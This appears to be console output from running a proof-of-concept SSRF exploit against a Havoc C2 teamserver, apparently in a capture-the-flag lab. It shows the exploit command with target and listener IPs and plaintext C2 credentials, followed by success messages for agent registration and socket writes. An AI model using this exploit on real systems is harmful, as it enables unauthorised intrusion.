 C:\Users\35093\Downloads\Havoc-C2-SSRF-poc-main>python3 1.py -t https://10.10.11.49 -l 10.10.16.2 -c2user ilya -c2pass C
obaltStr1keSuckz!
[***] Trying to register agent...
[***] Success!
[***] Trying to open socket on the teamserver...
[***] Success!
[***] Trying to write to the socket
[***] Success!
[***] Trying to write to the socket
[***] Success!
56932
[***] Trying to write to the socket
[***] Success!
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!